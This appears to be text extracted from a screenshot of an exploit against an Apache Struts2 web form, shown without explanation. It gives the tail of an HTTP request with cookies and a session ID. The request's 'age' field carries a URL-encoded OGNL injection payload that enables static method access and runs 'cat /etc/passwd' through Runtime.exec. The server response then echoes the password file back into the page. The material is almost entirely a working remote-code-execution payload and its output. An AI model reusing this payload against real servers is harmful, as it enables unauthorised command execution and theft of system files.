 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 4407a61e0f2a6ff6111f0899091e5641=e988cd70-5764-4f12-a8db-0ac2db3756ff.Y9s894grImVZsze993NVT7A5z60; request
=qJ1BLYKQaCwfq3tomdqHTVkBhse5H3W13rIOm9m09860CNM5; order=id%20desc; serverType=apache; pro_end=-1; ltd_end=-1;
JSESSIONID=5F236FE7907CF8FA08671E58D6919529
Connection: close
name=123&email=456&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false%
%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40to
%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27cat%20%2Fetc%2Fpasswd%20/%27%29.getInputStream%28%29%29%29+%2
38 <td
39 >
<input type="text" name="age" value="root:x:0:0:root:/root:/bin/bash
40 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
41 bin:x:2:2:bin:/bin:/usr/sbin/nologin
42 sys:x:3:3:sys:/dev:/usr/sbin/nologin
43 sync:x:4:65534:sync:/bin:/bin/sync
44 games:x:5:60:games:/usr/games:/usr/sbin/nologin
45 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
46 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
47 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
48 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
49 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
50 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
51 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
52 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
53 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
54 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
55 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sb
56 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
57 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd
58 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/ne
59 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin
60 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/fals